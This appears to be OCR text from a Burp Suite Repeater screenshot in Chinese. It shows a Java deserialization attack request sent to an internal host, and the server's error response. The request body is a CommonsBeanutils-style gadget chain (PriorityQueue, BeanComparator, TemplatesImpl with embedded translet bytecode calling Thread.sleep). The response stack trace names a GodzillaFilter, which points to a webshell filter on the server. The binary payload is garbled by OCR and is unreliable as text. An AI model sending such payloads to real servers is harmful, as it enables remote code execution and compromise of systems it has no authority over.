 Send
取消
<
>
目标: http://10.95.209.59:8080
?
请求
Raw
参数
头
Hex
Host: 10.95.209.59:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1314
sr java.util.PriorityQueue 0 ? I sizeL
comparatort Ljava/util/Comparator;xp sr +org.apache.commons.beanutils.Bea
nComparator s" H L
comparatorq ~ L propertyt Ljava/lang/String;xpsr ?org.apache.commons.coll
ections.comparators.ComparableComparator % n 7 xpt outputPropertiesw
sr :com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO n 3 I _indentNumberI _transletIndex[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq ~ L _outputPro
pertiest Ljava/util/Properties;xp ur [[BK gg 7 xp
ur [B T xp 1 T642833027973121
java/lang/Object
SourceFile T642833027973121.java <clinit> ()V Code '
java/lang/Thread sleep (J)V
StackMapTable @com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet
java/io/Serializable serialVersionUID J >
ConstantValue <init>
!
! L
* uq ~
1 Foo java/lang/Object
SourceFile Foo.java java/io/Serializable serialVersionUID J
q i <mG ConstantValue <init> ()V
Code !
*
pt Ppw xq ~ x
? < + > 输入搜索字词 没有比赛
完成
响应
Raw
头
Hex
HTML
Render
<!doctype html><html lang="zh"><head><title>HTTP状态 500 -
内部服务器错误</title><style type="text/css">body
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2
{font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a
{color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>
HTTP状态 500 - 内部服务器错误</h1><hr class="line" /><p><b>类型</b>
异常报告</p><p><b>消息</b> java.io.InvalidClassException:
org.apache.commons.beanutils.BeanComparator; local class incompatible:
stream classdesc serialVersionUID = -2044202215314119608, local class
serialVersionUID = 2573799559215537819</p><p><b>描述</b>
服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>例外情况</b></p><pre>javax.se
rvlet.ServletException: java.io.InvalidClassException:
org.apache.commons.beanutils.BeanComparator; local class incompatible:
stream classdesc serialVersionUID = -2044202215314119608, local class
serialVersionUID = 2573799559215537819
com.eos.access.http.InterceptorFilter.doFilter(InterceptorFilter.java:136
)
GodzillaFilter.doFilter(GodzillaFilter.java:198)
GodzillaFilter.doFilter(GodzillaFilter.java:198)
</pre><p><b>根本原因。</b></p><pre>java.io.InvalidClassException:
org.apache.commons.beanutils.BeanComparator; local class incompatible:
stream classdesc serialVersionUID = -2044202215314119608, local class
serialVersionUID = 2573799559215537819
java.io.ObjectStreamClass.initNonProxy(ObjectStreamClass.java:699)
java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1885)
java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1751)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2042
)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2287)
java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:561)
java.util.PriorityQueue.readObject(PriorityQueue.java:783)
? < + > 输入搜索字词 没有比赛
4,713字节 | 175毫秒